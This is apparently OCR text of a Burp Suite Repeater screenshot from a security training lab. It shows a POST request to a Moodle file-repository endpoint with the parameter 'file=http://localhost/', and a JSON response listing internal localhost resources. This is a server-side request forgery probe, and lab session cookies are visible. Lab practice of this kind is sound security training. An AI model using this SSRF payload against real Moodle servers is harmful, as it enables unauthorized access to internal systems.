 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Hackvertor
1 × ...
Send Cancel < >
Target: http://xydzju5s2fs5rc8lieiws2dsq.us-eastx2.attackdefenselabs.com
Request
Raw Params Headers Hex Hackvertor
8 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
9 Content-Length: 220
10 Origin:
http://xydzju5s2fs5rc8lieiws2dsq.us-eastx2.att
ackdefenselabs.com
11 Connection: close
12 Referer:
http://xydzju5s2fs5rc8lieiws2dsq.us-eastx2.att
ackdefenselabs.com/course/edit.php?category=1&
returnto=topcat
13 Cookie: __unam=b5c42e4-17115e2c4e0-1182e25b-2;
_ga=GA1.2.1558818593.1585241811; __gads=
ID=fb2b13ac79a39c0d:T=1585328110:S=ALNI_MYfLB1
A6Yaym9O4AOhEbDxrFdPcEQ; MoodleSession=
3irjlpkq8v67eert6kiddpjq43
14
15 file=http://localhost/&repo_id=5&p=&page=&env=
filemanager&accepted_types[]=.jpg&
accepted_types[]=.gif&accepted_types[]=.png&
sesskey=IwkAHy4nfM&client_id=5e81939489883&
itemid=439811208&maxbytes=-1&areamaxbytes=-1&
ctx_id=3
? < + > Type a search term 0 matches
Response
Raw Headers Hex Hackvertor
6 Content-Type: application/json; charset=utf-8
7 Date: Mon, 30 Mar 2020 06:49:01 GMT
8 Expires: Mon, 20 Aug 1969 09:23:00 GMT
9 Last-Modified: Mon, 30 Mar 2020 06:49:01 GMT
10 Pragma: no-cache
11 Server: Apache/2.4.18 (Ubuntu)
12 Connection: close
13
14 {"list":[{"title":"moodlelogo","source":
"http:\/\/localhost\/theme\/image.php\/boost\/core\/1576483121\/moodlelogo",
"thumbnail":
"http:\/\/localhost\/theme\/image.php\/boost\/core\/1576483121\/moodlelogo",
"thumbnail_height":84,"thumbnail_width":84,"sourcekey":
"56a0b2352d99352e68b5f5cc24399a7964a800ff","mimetype":"File","icon":
"http:\/\/xydzju5s2fs5rc8lieiws2dsq.us-eastx2.attackdefenselabs.com\/theme\/image
.php\/boost\/core\/1576483121\/f\/unknown-24"},{"title":"sprite_icons.png",
"source":"http:\/\/localhost\/theme\/yui_image.php?file=3.17.2\/sprite_icons.png"
,"thumbnail":
"http:\/\/localhost\/theme\/yui_image.php?file=3.17.2\/sprite_icons.png",
"thumbnail_height":84,"thumbnail_width":84,"sourcekey":
"56f31fd593515475e8686935750c62ffb626a853","mimetype":"Image (PNG)","icon":
"http:\/\/xydzju5s2fs5rc8lieiws2dsq.us-eastx2.attackdefenselabs.com\/theme\/image
.php\/boost\/core\/1576483121\/f\/png-24"}],"nosearch":true,"norefresh":true,
"nologin":true,"repo_id":5}
? < + > Type a search term 0 matches
Done
1,359 bytes | 1,926 millis
ENG
12:19
30-03-2020
2